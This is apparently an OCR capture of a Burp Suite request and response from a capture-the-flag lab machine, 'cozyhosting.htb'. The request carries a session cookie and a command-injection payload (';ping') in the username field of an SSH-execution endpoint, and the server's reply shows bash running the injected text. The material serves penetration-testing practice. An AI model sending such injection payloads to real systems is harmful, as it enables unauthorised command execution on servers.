 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer:
http://cozyhosting.htb/admin?error=ssh:%20connect%20t
o%20host%2010.10.14.162%20port%2022:%20Connection%20t
imed%20out
12 Cookie: JSESSIONID=44F4CD8AD097E27C4C7F6DA0FEB53350
13 Upgrade-Insecure-Requests: 1
14
15 host=10.10.14.162&username=%3Bping
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 31 Oct 2023 02:08:30 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage:
ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface]
[-b bind_address] [-c cipher_spec] [-D
[bind_address:]port] [-E log_file] [-e
escape_char] [-F configfile] [-I pkcs11]
[-i identity_file] [-J [user@]host[:port]] [-L
address] [-l login_name] [-m mac_spec] [-O
ctl_cmd] [-o option] [-p port] [-Q
query_option] [-R address] [-S ctl_path] [-W
host:port] [-w local_tun[:remote_tun]]
destination [command [argument ...]]/bin/bash: line
1: ping@10.10.14.162: command not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14